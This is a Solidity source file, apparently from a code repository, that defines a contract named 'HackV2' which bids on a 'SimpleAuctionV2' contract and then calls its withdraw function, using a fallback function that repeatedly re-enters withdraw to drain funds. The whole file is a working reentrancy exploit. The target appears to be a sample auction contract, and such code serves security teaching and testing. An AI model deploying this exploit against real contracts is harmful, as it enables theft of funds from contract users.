 pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}